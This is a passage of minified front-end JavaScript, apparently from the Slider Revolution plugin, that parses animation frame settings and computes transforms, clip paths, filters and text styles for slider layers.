if("r"===a[d][0]&&"a"===a[d][1]&&"("===a[d][3])a[d]=a[d].replace("ran","random");else if(a[d].indexOf("cyc(")>=0){var l=a[d].replace("cyc(","").replace(")","").replace("[","").replace("]","").split("|");a[d]=new function(e){return tpGS.gsap.utils.wrap(l,void 0)}}else if(a[d].indexOf("%")>=0&&o.isNumeric(i=parseInt(a[d],0)))a[d]="x"===d?x((t.eow||0)*i/100,e.frame.reverse,e.target,d,e.id):"y"===d?x((t.eoh||0)*i/100,e.frame.reverse,e.target,d,e.id):a[d];else switch(a[d]=a[d].replace("[","").replace("]",""),a[d]=x(a[d],e.frame.reverse,e.target,d,e.id,e.id),a[d]){case"t":case"top":a[d]=0-(t.eoh||0)-("column"===t.type?0:t.calcy||0)-o.getLayerParallaxOffset(e.id,e.layer[0].id,"v")-("row"===t.type&&void 0!==t.marginTop?t.marginTop[o[e.id].level]:0);break;case"b":case"bottom":a[d]=n-("column"===t.type?0:t.calcy||0)+o.getLayerParallaxOffset(e.id,e.layer[0].id,"v");break;case"l":case"left":a[d]=0-("row"===t.type?t.pow:t.eow||0)-("column"===t.type?0:"row"===t.type?t.rowcalcx:t.calcx||0)-o.getLayerParallaxOffset(e.id,e.layer[0].id,"h");break;case"r":case"right":a[d]=s-("column"===t.type?0:"row"===t.type?t.rowcalcx:t.calcx||0)+o.getLayerParallaxOffset(e.id,e.layer[0].id,"h");break;case"m":case"c":case"middle":case"center":a[d]="x"===d?x(s/2-("column"===t.type?0:t.calcx||0)-(t.eow||0)/2,e.frame.reverse,e.target,d,e.id):"y"===d?x(n/2-("column"===t.type?0:t.calcy||0)-(t.eoh||0)/2,e.frame.reverse,e.target,d,e.id):a[d]}"skewX"===d&&void 0!==a[d]&&(a.scaleY=void 0===a.scaleY?1:parseFloat(a.scaleY),a.scaleY*=Math.cos(parseFloat(a[d])*tpGS.DEG2RAD)),"skewY"===d&&void 0!==a[d]&&(a.scaleX=void 0===a.scaleX?1:parseFloat(a.scaleX),a.scaleX*=Math.cos(parseFloat(a[d])*tpGS.DEG2RAD))}if(a.transformOrigin=r.originX+" "+r.originY+" "+r.originZ,!o[e.id].BUG_ie_clipPath&&void 0!==a.clip&&void 0!==t.clipPath&&t.clipPath.use){var c="rectangle"==t.clipPath.type,p=parseInt(a.clip,0),g=100-parseInt(a.clipB,0),u=Math.round(p/2);switch(t.clipPath.origin){case"invh":a.clipPath="polygon(0% 0%, 0% 100%, "+p+"% 100%, "+p+"% 0%, 100% 0%, 100% 100%, "+g+"% 100%, "+g+"% 0%, 0% 0%)";break;case"invv":a.clipPath="polygon(100% 0%, 0% 0%, 0% "+p+"%, 100% "+p+"%, 100% 100%, 0% 100%, 0% "+g+"%, 100% "+g+"%, 100% 0%)";break;case"cv":a.clipPath=c?"polygon("+(50-u)+"% 0%, "+(50+u)+"% 0%, "+(50+u)+"% 100%, "+(50-u)+"% 100%)":"circle("+p+"% at 50% 50%)";break;case"ch":a.clipPath=c?"polygon(0% "+(50-u)+"%, 0% "+(50+u)+"%, 100% "+(50+u)+"%, 100% "+(50-u)+"%)":"circle("+p+"% at 50% 50%)";break;case"l":a.clipPath=c?"polygon(0% 0%, "+p+"% 0%, "+p+"% 100%, 0% 100%)":"circle("+p+"% at 0% 50%)";break;case"r":a.clipPath=c?"polygon("+(100-p)+"% 0%, 100% 0%, 100% 100%, "+(100-p)+"% 100%)":"circle("+p+"% at 100% 50%)";break;case"t":a.clipPath=c?"polygon(0% 0%, 100% 0%, 100% "+p+"%, 0% "+p+"%)":"circle("+p+"% at 50% 0%)";break;case"b":a.clipPath=c?"polygon(0% 100%, 100% 100%, 100% "+(100-p)+"%, 0% "+(100-p)+"%)":"circle("+p+"% at 50% 100%)";break;case"lt":a.clipPath=c?"polygon(0% 0%,"+2*p+"% 0%, 0% "+2*p+"%)":"circle("+p+"% at 0% 0%)";break;case"lb":a.clipPath=c?"polygon(0% "+(100-2*p)+"%, 0% 100%,"+2*p+"% 100%)":"circle("+p+"% at 0% 100%)";break;case"rt":a.clipPath=c?"polygon("+(100-2*p)+"% 0%, 100% 0%, 100% "+2*p+"%)":"circle("+p+"% at 100% 0%)";break;case"rb":a.clipPath=c?"polygon("+(100-2*p)+"% 100%, 100% 100%, 100% "+(100-2*p)+"%)":"circle("+p+"% at 100% 100%)";break;case"clr":a.clipPath=c?"polygon(0% 0%, 0% "+p+"%, "+(100-p)+"% 100%, 100% 100%, 100% "+(100-p)+"%, "+p+"% 0%)":"circle("+p+"% at 50% 50%)";break;case"crl":a.clipPath=c?"polygon(0% "+(100-p)+"%, 0% 100%, "+p+"% 100%, 100% "+p+"%, 100% 0%, "+(100-p)+"% 0%)":"circle("+p+"% at 50% 50%)"}!0!==o.isFirefox(e.id)&&(a["-webkit-clip-path"]=a.clipPath),a["clip-path"]=a.clipPath,delete a.clip,delete a.clipB}else delete a.clip;return"mask"!==e.target&&(void 0===e.frame||void 0===e.frame.filter&&!e.forcefilter||(a.filter=h(e.frame.filter),a["-webkit-filter"]=a.filter,a["backdrop-filter"]=function(e){if(void 0===e)return"";var i="";return o.isChrome8889&&0===e.b_blur&&(e.b_blur=.05),i=void 0!==e.b_blur?"blur("+(e.b_blur||0)+"px)":"",i+=void 0!==e.b_grayscale?(i.length>0?" ":"")+"grayscale("+(e.b_grayscale||0)+"%)":"",i+=void 0!==e.b_sepia?(i.length>0?" ":"")+"sepia("+(e.b_sepia||0)+"%)":"",i+=void 0!==e.b_invert?(i.length>0?" ":"")+"invert("+(e.b_invert||0)+"%)":"",""==(i+=void 0!==e.b_brightness?(i.length>0?" ":"")+"brightness("+(e.b_brightness||100)+"%)":"")?"none":i}(e.frame.filter),window.isSafari11&&(a["-webkit-backdrop-filter"]=a["backdrop-filter"]),window.isSafari11&&void 0!==a.filter&&void 0===a.rotationX&&void 0!==e.frame.filter&&void 0!==e.frame.filter.blur&&(a.rotationX=.001)),jQuery.inArray(e.source,["chars","words","lines"])>=0&&(void 0!==e.frame[e.source].blur||e.forcefilter)&&(a.filter=h(e.frame[e.source]),a["-webkit-filter"]=a.filter),delete a.grayscale,delete a.blur,delete a.brightness),a.ease=void 0!==a.ease?a.ease:void 0===a.ease&&void 0!==e.ease||void 0!==a.ease&&void 0!==e.ease&&"inherit"===a.ease?e.ease:e.frame.timeline.ease,a.ease=void 0===a.ease||"default"===a.ease?"power3.inOut":a.ease,a},k=function(e,i,t,a,r){var s,n,d={},l={},c={};for(var p in a=void 0===a?"transform":a,"loop"===r?(c.autoRotate=!1,c.yoyo_filter=!1,c.yoyo_rotate=!1,c.yoyo_move=!1,c.yoyo_scale=!1,c.curved=!1,c.curviness=2,c.ease="none",c.speed=1e3,c.st=0,d.x=0,d.y=0,d.z=0,d.xr=0,d.yr=0,d.zr=0,d.scaleX=1,d.scaleY=1,d.originX="50%",d.originY="50%",d.originZ="0",d.rotationX="0deg",d.rotationY="0deg",d.rotationZ="0deg"):(c.speed=300,t?c.ease="default":d.ease="default"),"sfx"===r&&(d.fxc="#ffffff"),e=e.split(";"))if(e.hasOwnProperty(p)){var g=e[p].split(":");switch(g[0]){case"u":d.use="true"===g[1]||"t"===g[1]||fasle;break;case"c":s=g[1];break;case"fxc":d.fxc=g[1];break;case"bgc":n=g[1];break;case"auto":d.auto="t"===g[1]||void 0===g[1]||"true"===g[1];break;case"o":d.opacity=g[1];break;case"oX":d.originX=g[1];break;case"oY":d.originY=g[1];break;case"oZ":d.originZ=g[1];break;case"sX":d.scaleX=g[1];break;case"sY":d.scaleY=g[1];break;case"skX":d.skewX=g[1];break;case"skY":d.skewY=g[1];break;case"rX":d.rotationX=g[1],0!=g[1]&&"0deg"!==g[1]&&o.addSafariFix(i);break;case"rY":d.rotationY=g[1],0!=g[1]&&"0deg"!==g[1]&&o.addSafariFix(i);break;case"rZ":d.rotationZ=g[1];break;case"sc":d.color=g[1];break;case"se":d.effect=g[1];break;case"bos":d.borderStyle=g[1];break;case"boc":d.borderColor=g[1];break;case"td":d.textDecoration=g[1];break;case"zI":d.zIndex=g[1];break;case"tp":d.transformPerspective="isometric"===o[i].perspectiveType?0:"global"===o[i].perspectiveType?o[i].perspective:g[1];break;case"cp":d.clip=parseInt(g[1],0);break;case"cpb":d.clipB=parseInt(g[1],0);break;case"aR":c.autoRotate="t"==g[1];break;case"rA":c.radiusAngle=g[1];break;case"yyf":c.yoyo_filter="t"==g[1];break;case"yym":c.yoyo_move="t"==g[1];break;case"yyr":c.yoyo_rotate="t"==g[1];break;case"yys":c.yoyo_scale="t"==g[1];break;case"crd":c.curved="t"==g[1];break;case"x":d.x="reverse"===r?"t"===g[1]||!0===g[1]||"true"==g[1]:"loop"===r?parseInt(g[1],0):o.revToResp(g[1],o[i].rle);break;case"y":d.y="reverse"===r?"t"===g[1]||!0===g[1]||"true"==g[1]:"loop"===r?parseInt(g[1],0):o.revToResp(g[1],o[i].rle);break;case"z":d.z="loop"===r?parseInt(g[1],0):o.revToResp(g[1],o[i].rle),0!=g[1]&&o.addSafariFix(i);break;case"bow":d.borderWidth=o.revToResp(g[1],4,0).toString().replace(/,/g," ");break;case"bor":d.borderRadius=o.revToResp(g[1],4,0).toString().replace(/,/g," ");break;case"m":d.mask="t"===g[1]||"f"!==g[1]&&g[1];break;case"iC":d.instantClick="t"===g[1]||"f"!==g[1]&&g[1];break;case"xR":d.xr=parseInt(g[1],0),o.addSafariFix(i);break;case"yR":d.yr=parseInt(g[1],0),o.addSafariFix(i);break;case"zR":d.zr=parseInt(g[1],0);break;case"blu":"loop"===r?d.blur=parseInt(g[1],0):l.blur=parseInt(g[1],0);break;case"gra":"loop"===r?d.grayscale=parseInt(g[1],0):l.grayscale=parseInt(g[1],0);break;case"bri":"loop"===r?d.brightness=parseInt(g[1],0):l.brightness=parseInt(g[1],0);break;case"bB":l.b_blur=parseInt(g[1],0);break;case"bG":l.b_grayscale=parseInt(g[1],0);break;case"bR":l.b_brightness=parseInt(g[1],0);break;case"bI":l.b_invert=parseInt(g[1],0);break;case"bS":l.b_sepia=parseInt(g[1],0);break;case"sp":c.speed=parseInt(g[1],0);break;case"d":d.delay=parseInt(g[1],0);break;case"crns":c.curviness=parseInt(g[1],0);break;case"st":c.start="w"===g[1]||"a"===g[1]?"+=0":g[1],c.waitoncall="w"===g[1]||"a"===g[1];break;case"sA":c.startAbsolute=g[1];break;case"sR":c.startRelative=g[1];break;case"e":t?c.ease=g[1]:d.ease=g[1];break;default:g[0].length>0&&(d[g[0]]="t"===g[1]||"f"!==g[1]&&g[1])}}var u={timeline:c};return jQuery.isEmptyObject(l)||("split"===r?d=jQuery.extend(!0,d,l):u.filter=l),"split"===r&&(d.dir=void 0===d.dir?"start":"backward"===d.dir?"end":"middletoedge"===d.dir?"center":"edgetomiddle"===d.dir?"edge":d.dir),jQuery.isEmptyObject(s)||(u.color=s),jQuery.isEmptyObject(n)||(u.bgcolor=n),u[a]=d,u},L=function(e,i){var t={},a=0;if(void 0===window.rdF0){var r=k("x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;dir:forward;d:5",i).transform;window.rdF0=window.rdF1={transform:k("x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;tp:600px",i,!0).transform,mask:k("x:0;y:0",i,!0).transform,chars:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},r),words:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},r),lines:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},r)},window.rdF1.transform.opacity=window.rdF1.chars.opacity=window.rdF1.words.opacity=window.rdF1.lines.opacity=window.rdF1.transform.scaleX=window.rdF1.chars.scaleX=window.rdF1.words.scaleX=window.rdF1.lines.scaleX=window.rdF1.transform.scaleY=window.rdF1.chars.scaleY=window.rdF1.words.scaleY=window.rdF1.lines.scaleY=1}for(var a in void 0===e.frame_0&&(e.frame_0="x:0"),void 0===e.frame_1&&(e.frame_1="x:0"),e.dddNeeded=!1,e.ford)if(e.ford.hasOwnProperty(a)){var n=e.ford[a];if(e[n]){if(t[n]=k(e[n],i,!0),void 0!==t[n].bgcolor&&(e.bgcolinuse=!0),o[i].BUG_ie_clipPath&&void 0!==e.clipPath&&e.clipPath.use&&void 0!==t[n].transform.clip){var d="rectangle"===e.clipPath.type?100-parseInt(t[n].transform.clip):100-Math.min(100,2*parseInt(t[n].transform.clip));switch(e.clipPath.origin){case"clr":case"rb":case"rt":case"r":e[n+"_mask"]="u:t;x:"+d+"%;y:0px;",t[n].transform.x=o.revToResp("-"+d+"%",o[i].rle);break;case"crl":case"lb":case"lt":case"cv":case"l":e[n+"_mask"]="u:t;x:-"+d+"%;y:0px;",t[n].transform.x=o.revToResp(d+"%",o[i].rle);break;case"ch":case"t":e[n+"_mask"]="u:t;y:-"+d+"%;y:0px;",t[n].transform.y=o.revToResp(d+"%",o[i].rle);break;case"b":e[n+"_mask"]="u:t;y:"+d+"%;y:0px;",t[n].transform.y=o.revToResp("-"+d+"%",o[i].rle)}delete t[n].transform.clip,delete t[n].transform.clipB}e[n+"_mask"]&&(t[n].mask=k(e[n+"_mask"],i).transform),null!=t[n].mask&&t[n].mask.use?(t[n].mask.x=void 0===t[n].mask.x?0:t[n].mask.x,t[n].mask.y=void 0===t[n].mask.y?0:t[n].mask.y,delete t[n].mask.use,t[n].mask.overflow="hidden"):t[n].mask={ease:"default",overflow:"visible"},e[n+"_chars"]&&(t[n].chars=k(e[n+"_chars"],i,void 0,void 0,"split").transform),e[n+"_words"]&&(t[n].words=k(e[n+"_words"],i,void 0,void 0,"split").transform),e[n+"_lines"]&&(t[n].lines=k(e[n+"_lines"],i,void 0,void 0,"split").transform),(e[n+"_chars"]||e[n+"_words"]||e[n+"_lines"])&&(t[n].dosplit=!0),t.frame_0=void 0===t.frame_0?{transform:{}}:t.frame_0,t[n].transform.auto&&(t[n].transform=o.clone(t.frame_0.transform),t[n].transform.opacity=void 0===t[n].transform.opacity?0:t[n].transform.opacity,void 0!==t.frame_0.filter&&(t[n].filter=o.clone(t.frame_0.filter)),void 0!==t.frame_0.mask&&(t[n].mask=o.clone(t.frame_0.mask)),void 0!==t.frame_0.chars&&(t[n].chars=o.clone(t.frame_0.chars)),void 0!==t.frame_0.words&&(t[n].words=o.clone(t.frame_0.words)),void 0!==t.frame_0.lines&&(t[n].lines=o.clone(t.frame_0.lines)),void 0===t.frame_0.chars&&void 0===t.frame_0.words&&void 0===t.frame_0.lines||(t[n].dosplit=!0)),e[n+"_sfx"]&&(t[n].sfx=k(e[n+"_sfx"],i,!1,void 0,"sfx").transform),e[n+"_reverse"]&&(t[n].reverse=k(e[n+"_reverse"],i,!1,void 0,"reverse").transform)}}if(t.frame_0.dosplit&&(t.frame_1.dosplit=!0),void 0===e.frame_hover&&void 0===e.svgh||(t.frame_hover=k(void 0===e.frame_hover?"":e.frame_hover,i),!s||"true"!=t.frame_hover.transform.instantClick&&1!=t.frame_hover.transform.instantClick?(delete t.frame_hover.transform.instantClick,t.frame_hover.transform.color=t.frame_hover.color,void 0===t.frame_hover.transform.color&&delete t.frame_hover.transform.color,void 0!==t.frame_hover.bgcolor&&t.frame_hover.bgcolor.indexOf("gradient")>=0?t.frame_hover.transform.backgroundImage=t.frame_hover.bgcolor:void 0!==t.frame_hover.bgcolor&&(t.frame_hover.transform.backgroundColor=t.frame_hover.bgcolor),void 0!==t.frame_hover.bgcolor&&(e.bgcolinuse=!0),t.frame_hover.transform.opacity=void 0===t.frame_hover.transform.opacity?1:t.frame_hover.transform.opacity,t.frame_hover.mask=void 0!==t.frame_hover.transform.mask&&t.frame_hover.transform.mask,delete t.frame_hover.transform.mask,void 0!==t.frame_hover.transform&&((t.frame_hover.transform.borderWidth||t.frame_hover.transform.borderStyle)&&(t.frame_hover.transform.borderColor=void 0===t.frame_hover.transform.borderColor?"transparent":t.frame_hover.transform.borderColor),"none"!==t.frame_hover.transform.borderStyle&&void 0===t.frame_hover.transform.borderWidth&&(t.frame_hover.transform.borderWidth=o.revToResp(0,4,0).toString().replace(/,/g," ")),void 0===e.bordercolor&&void 0!==t.frame_hover.transform.borderColor&&(e.bordercolor="transparent"),void 0===e.borderwidth&&void 0!==t.frame_hover.transform.borderWidth&&(e.borderwidth=o.revToResp(t.frame_hover.transform.borderWidth,4,0)),void 0===e.borderstyle&&void 0!==t.frame_hover.transform.borderStyle&&(e.borderstyle=o.revToResp(t.frame_hover.transform.borderStyle,4,0)))):delete t.frame_hover),void 0!==e.tloop){e.layerLoop={from:"frame_1",to:"frame_999",repeat:-1,keep:!0,children:!0};var l=e.tloop.split(";");for(var a in l)if(l.hasOwnProperty(a)){var c=l[a].split(":");switch(c[0]){case"f":e.layerLoop.from=c[1];break;case"t":e.layerLoop.to=c[1];break;case"k":e.layerLoop.keep=c[1];break;case"r":e.layerLoop.repeat=parseInt(c[1],0);break;case"c":e.layerLoop.children=c[1]}}e.layerLoop.count=0}for(var a in(e.loop_0||e.loop_999)&&(t.loop=k(e.loop_999,i,!0,"frame_999","loop"),t.loop.frame_0=k(e.loop_0||"",i,!1,void 0,"loop").transform),t.frame_0.transform.opacity=void 0===t.frame_0.transform.opacity?0:t.frame_0.transform.opacity,t.frame_1.transform.opacity=void 0===t.frame_1.transform.opacity?1:t.frame_1.transform.opacity,t.frame_999.transform.opacity=void 0===t.frame_999.transform.opacity?"inherit":t.frame_999.transform.opacity,e.clipPath&&e.clipPath.use&&(t.frame_0.transform.clip=void 0===t.frame_0.transform.clip?100:parseInt(t.frame_0.transform.clip),t.frame_1.transform.clip=void 0===t.frame_1.transform.clip?100:parseInt(t.frame_1.transform.clip)),e.resetfilter=!1,e.useFilter={blur:!1,grayscale:!1,brightness:!1,b_blur:!1,b_grayscale:!1,b_brightness:!1,b_invert:!1,b_sepia:!1},t)void 0!==t[a].filter&&(e.resetfilter=!0,e.useFilter=I(e.useFilter,t[a].filter));if(!0!==e.resetFilter&&void 0!==t.frame_hover&&(e.useFilter=I(e.useFilter,t.frame_hover)),e.resetfilter)for(var a in t.frame_0.filter=o.clone(t.frame_0.filter),t.frame_0.filter=R(e.useFilter,o.clone(t.frame_0.filter)),t)void 0!==t[a].filter&&"frame_1"!==a&&"frame_0"!==a&&(t[a].filter=o.clone(t[a].filter),t[a].filter=R(e.useFilter,o.clone(t[a].filter)));return void 0!==t.frame_0.filter&&(t.frame_1.filter=o.clone(t.frame_1.filter),void 0!==t.frame_0.filter.blur&&0!==t.frame_1.filter.blur&&(t.frame_1.filter.blur=void 0===t.frame_1.filter.blur?0:t.frame_1.filter.blur),void 0!==t.frame_0.filter.brightness&&100!==t.frame_1.filter.brightness&&(t.frame_1.filter.brightness=void 0===t.frame_1.filter.brightness?100:t.frame_1.filter.brightness),void 0!==t.frame_0.filter.grayscale&&0!==t.frame_1.filter.grayscale&&(t.frame_1.filter.grayscale=void 0===t.frame_1.filter.grayscale?0:t.frame_1.filter.grayscale),void 0!==t.frame_0.filter.b_blur&&0!==t.frame_1.filter.b_blur&&(t.frame_1.filter.b_blur=void 0===t.frame_1.filter.b_blur?0:t.frame_1.filter.b_blur),void 0!==t.frame_0.filter.b_brightness&&100!==t.frame_1.filter.b_brightness&&(t.frame_1.filter.b_brightness=void 0===t.frame_1.filter.b_brightness?100:t.frame_1.filter.b_brightness),void 0!==t.frame_0.filter.b_grayscale&&0!==t.frame_1.filter.b_grayscale&&(t.frame_1.filter.b_grayscale=void 0===t.frame_1.filter.b_grayscale?0:t.frame_1.filter.b_grayscale),void 0!==t.frame_0.filter.b_invert&&0!==t.frame_1.filter.b_invert&&(t.frame_1.filter.b_invert=void 0===t.frame_1.filter.b_invert?0:t.frame_1.filter.b_invert),void 0!==t.frame_0.filter.b_sepia&&0!==t.frame_1.filter.b_sepia&&(t.frame_1.filter.b_sepia=void 0===t.frame_1.filter.b_sepia?0:t.frame_1.filter.b_sepia)),T(t,i,e)},R=function(e,i){return e.blur?i.blur=void 0===i.blur?0:i.blur:delete i.blur,e.brightness?i.brightness=void 0===i.brightness?100:i.brightness:delete i.brightness,e.grayscale?i.grayscale=void 0===i.grayscale?0:i.grayscale:delete i.grayscale,e.b_blur?i.b_blur=void 0===i.b_blur?0:i.b_blur:delete i.b_blur,e.b_brightness?i.b_brightness=void 0===i.b_brightness?100:i.b_brightness:delete i.b_brightness,e.b_grayscale?i.b_grayscale=void 0===i.b_grayscale?0:i.b_grayscale:delete i.b_grayscale,e.b_invert?i.b_invert=void 0===i.b_invert?0:i.b_invert:delete i.b_invert,e.b_sepia?i.b_sepia=void 0===i.b_sepia?0:i.b_sepia:delete i.b_sepia,i},I=function(e,i){return e.blur=!0===e.blur||void 0!==i.blur&&0!==i.blur&&"0px"!==i.blur,e.grayscale=!0===e.grayscale||void 0!==i.grayscale&&0!==i.grayscale&&"0%"!==i.grayscale,e.brightness=!0===e.brightness||void 0!==i.brightness&&100!==i.brightness&&"100%"!==i.brightness,e.b_blur=!0===e.b_blur||void 0!==i.b_blur&&0!==i.b_blur&&"0px"!==i.b_blur,e.b_grayscale=!0===e.b_grayscale||void 0!==i.b_grayscale&&0!==i.b_grayscale&&"0%"!==i.b_grayscale,e.b_brightness=!0===e.b_brightness||void 0!==i.b_brightness&&100!==i.b_brightness&&"100%"!==i.b_brightness,e.b_invert=!0===e.b_invert||void 0!==i.b_invert&&0!==i.b_invert&&"0%"!==i.b_invert,e.b_sepia=!0===e.b_sepia||void 0!==i.b_sepia&&0!==i.b_sepia&&"0%"!==i.b_sepia,e},O=function(e){return void 0!==e&&(void 0!==e.rotationY||void 0!==e.rotationX||void 0!==e.z)},T=function(e,i,t){var a,r={},s=["transform","words","chars","lines","mask"],n="global"==o[i].perspectiveType?o[i].perspective:0,d=!0,l=!1;for(var c in e)"loop"!==c&&"frame_hover"!==c&&(r=jQuery.extend(!0,r,e[c]));for(var c in e)if(e.hasOwnProperty(c)&&(void 0!==e[c].timeline&&(e[c].timeline.usePerspective=!1),"loop"!==c&&"frame_hover"!==c)){for(a in r.transform)r.transform.hasOwnProperty(a)&&(r.transform[a]=void 0===e[c].transform[a]?"frame_0"===c?window.rdF0.transform[a]:"frame_1"===c?window.rdF1.transform[a]:r.transform[a]:e[c].transform[a],e[c].transform[a]=void 0===e[c].transform[a]?r.transform[a]:e[c].transform[a]);for(var p=1;p<=4;p++)for(a in r[s[p]])r[s[p]].hasOwnProperty(a)&&(e[c][s[p]]=void 0===e[c][s[p]]?{}:e[c][s[p]],r[s[p]][a]=void 0===e[c][s[p]][a]?"frame_0"===c?window.rdF0[s[p]][a]:"frame_1"===c?window.rdF1[s[p]][a]:r[s[p]][a]:e[c][s[p]][a],e[c][s[p]][a]=void 0===e[c][s[p]][a]?r[s[p]][a]:e[c][s[p]][a]);void 0!==e[c].timeline&&!1===e[c].timeline.usePerspective&&void 0!==e[c].transform&&(void 0!==e[c].transform.rotationY||void 0!==e[c].transform.rotationX||void 0!==e[c].transform.z||O(e[c].chars)||O(e[c].words)||O(e[c].lines))&&(n="local"==o[i].perspectiveType?void 0===e[c].transform.transformPerspective?600:e[c].transform.transformPerspective:n,e[c].timeline.usePerspective=!0,(O(e[c].chars)||O(e[c].words)||O(e[c].lines))&&!o.isFirefox(i)&&(l=!0),d=!1)}if(l&&requestAnimationFrame(function(){tpGS.gsap.set(t.c,{transformStyle:"preserve-3d"})}),void 0!==e.frame_0.timeline&&e.frame_0.timeline.usePerspective&&(e.frame_0.transform.transformPerspective="local"===o[i].perspectiveType?void 0===e.frame_0.transform.transformPerspective?n:e.frame_0.transform.transformPerspective:"isometric"===o[i].perspectiveType?0:o[i].perspective),d)for(var c in e){if(!e.hasOwnProperty(c)||void 0===e[c].transform)continue;delete e[c].transform.transformPerspective}return e},C=function(e,i,t){if(0===e.length)return{};for(var a=e[0].getElementsByClassName(i),r={},o=0;o<a.length;o++)void 0!==t&&-1!==a[o].className.indexOf(t)||(r[a[o].id]=a[o]);if(void 0!==e[1])for(a=e[1].getElementsByClassName(i),o=0;o<a.length;o++)void 0!==t&&-1!==a[o].className.indexOf(t)||(r[a[o].id]=a[o]);return r},A=function(e){return"thin"===(e=o.isNumeric(e)?e:e.toLowerCase())?"00":"extra light"===e?200:"light"===e?300:"normal"===e?400:"medium"===e?500:"semi bold"===e?600:"bold"===e?700:"extra bold"===e?800:"ultra bold"===e?900:"black"===e?900:e},M=function(e,i,s){var n;if("BR"==e[0].nodeName||"br"==e[0].tagName||"object"!=typeof e[0].className&&e[0].className.indexOf("rs_splitted_")>=0)return!1;o.sA(e[0],"stylerecorder",!0),void 0===e[0].id&&(e[0].id="rs-layer-sub-"+Math.round(1e6*Math.random())),o[s].computedStyle[e[0].id]=window.getComputedStyle(e[0],null);var d=void 0!==e[0].id&&void 0!==o[s]._L[e[0].id]?o[s]._L[e[0].id]:e.data(),l="rekursive"===i?jQuery(o.closestClass(e[0],"rs-layer")):void 0;void 0!==l&&(o[s].computedStyle[l[0].id]=void 0===o[s].computedStyle[l[0].id]?window.getComputedStyle(l[0],null):o[s].computedStyle[l[0].id]);var c=void 0!==l&&o[s].computedStyle[e[0].id].fontSize==o[s].computedStyle[l[0].id].fontSize&&A(o[s].computedStyle[e[0].id].fontWeight)==A(o[s].computedStyle[l[0].id].fontWeight)&&o[s].computedStyle[e[0].id].lineHeight==o[s].computedStyle[l[0].id].lineHeight,p=c?void 0!==l[0].id&&void 0!==o[s]._L[l[0].id]?o[s]._L[l[0].id]:l.data():void 0,g=0;for(d.basealign=void 0===d.basealign?"grid":d.basealign,d._isnotext||(d.fontSize=o.revToResp(c?void 0===p.fontsize?parseInt(o[s].computedStyle[l[0].id].fontSize,0)||20:p.fontsize:void 0===d.fontsize?"rekursive"!==i?20:"inherit":d.fontsize,o[s].rle),d.fontWeight=o.revToResp(c?void 0===p.fontweight?o[s].computedStyle[l[0].id].fontWeight||"inherit":p.fontweight:void 0===d.fontweight?o[s].computedStyle[e[0].id].fontWeight||"inherit":d.fontweight,o[s].rle),d.whiteSpace=o.revToResp(c?void 0===p.whitespace?"nowrap":p.whitespace:void 0===d.whitespace?"nowrap":d.whitespace,o[s].rle),d.textAlign=o.revToResp(c?void 0===p.textalign?"left":p.textalign:void 0===d.textalign?"left":d.textalign,o[s].rle),d.letterSpacing=o.revToResp(c?void 0===p.letterspacing?parseInt(o[s].computedStyle[l[0].id].letterSpacing,0)||"inherit":p.letterspacing:void 0===d.letterspacing?parseInt("normal"===o[s].computedStyle[e[0].id].letterSpacing?0:o[s].computedStyle[e[0].id].letterSpacing,0)||"inherit":d.letterspacing,o[s].rle),d.textDecoration=c?void 0===p.textDecoration?"none":p.textDecoration:void 0===d.textDecoration?"none":d.textDecoration,g=25,g=void 0!==l&&"I"===e[0].tagName?"inherit":g,void 0!==d.tshadow&&(d.tshadow.b=o.revToResp(d.tshadow.b,o[s].rle),d.tshadow.h=o.revToResp(d.tshadow.h,o[s].rle),d.tshadow.v=o.revToResp(d.tshadow.v,o[s].rle))),void 0!==d.bshadow&&(d.bshadow.b=o.revToResp(d.bshadow.b,o[s].rle),d.bshadow.h=o.revToResp(d.bshadow.h,o[s].rle),d.bshadow.v=o.revToResp(d.bshadow.v,o[s].rle),d.bshadow.s=o.revToResp(d.bshadow.s,o[s].rle)),void 0!==d.tstroke&&(d.tstroke.w=o.revToResp(d.tstroke.w,o[s].rle)),d.display=c?void 0===p.display?o[s].computedStyle[l[0].id].display:p.display:void 0===d.display?o[s].computedStyle[e[0].id].display:d.display,d.float=o.revToResp(c?void 0===p.float?o[s].computedStyle[l[0].id].float||"none":p.float:void 0===d.float?"none":d.float,o[s].rle),d.clear=o.revToResp(c?void 0===p.clear?o[s].computedStyle[l[0].id].clear||"none":p.clear:void 0===d.clear?"none":d.clear,o[s].rle),d.lineHeight=o.revToResp(e.is("img")||-1!=jQuery.inArray(d.layertype,["video","image","audio"])?g:c?void 0===p.lineheight?parseInt(o[s].computedStyle[l[0].id].lineHeight,0)||g:p.lineheight:void 0===d.lineheight?g:d.lineheight,o[s].rle),d.zIndex=c?void 0===p.zindex?parseInt(o[s].computedStyle[l[0].id].zIndex,0)||"inherit":p.zindex:void 0===d.zindex?parseInt(o[s].computedStyle[e[0].id].zIndex,0)||"inherit":d.zindex,n=0;n<4;n++)d["padding"+t[n]]=o.revToResp(void 0===d["padding"+r[n]]?parseInt(o[s].computedStyle[e[0].id]["padding"+t[n]],0)||0:d["padding"+r[n]],o[s].rle),d["margin"+t[n]]=o.revToResp(void 0===d["margin"+r[n]]?parseInt(o[s].computedStyle[e[0].id]["margin"+t[n]],0)||0:d["margin"+r[n]],o[s].rle),d["border"+t[n]+"Width"]=void 0===d.borderwidth?parseInt(o[s].computedStyle[e[0].id]["border"+t[n]+"Width"],0)||0:d.borderwidth[n],d["border"+t[n]+"Color"]=void 0===d.bordercolor?o[s].computedStyle[e[0].id]["border-"+r[n]+"-color"]:d.bordercolor,d["border"+a[n]+"Radius"]=o.revToResp(void 0===d.borderradius?o[s].computedStyle[e[0].id]["border"+a[n]+"Radius"]||0:d.borderradius[n],o[s].rle);for(d.borderStyle=o.revToResp(void 0===d.borderstyle?o[s].computedStyle[e[0].id].borderStyle||0:d.borderstyle,o[s].rle),"rekursive"!==i?(d.color=o.revToResp(void 0===d.color?"#ffffff":d.color,o[s].rle,void 0,"||"),d.minWidth=o.revToResp(void 0===d.minwidth?parseInt(o[s].computedStyle[e[0].id].minWidth,0)||0:d.minwidth,o[s].rle),d.minHeight=o.revToResp(void 0===d.minheight?parseInt(o[s].computedStyle[e[0].id].minHeight,0)||0:d.minheight,o[s].rle),d.width=o.revToResp(void 